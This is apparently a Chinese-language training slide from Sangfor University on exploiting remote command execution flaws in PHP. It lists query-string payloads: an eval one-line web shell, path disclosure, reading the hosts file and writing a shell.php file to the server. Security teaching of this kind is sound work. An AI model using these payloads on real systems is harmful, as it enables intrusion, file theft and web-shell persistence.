 远程命令执行漏洞的利用
SANGFOR UNIVERSITY
深信服产业大学
远程命令执行漏洞有以下一些利用方式：
?a=@eval($_POST[666]); 一句话木马
?a=print(__FILE__); 获取当前绝对路径
?a=var_dump(file_get_contents('c:\windows\system32\drivers\etc\hosts'));
读取文件
?a=var_dump(file_put_contents($_POST[1],$_POST[2]));
1=shell.php&2=<?php phpinfo()?> 写shell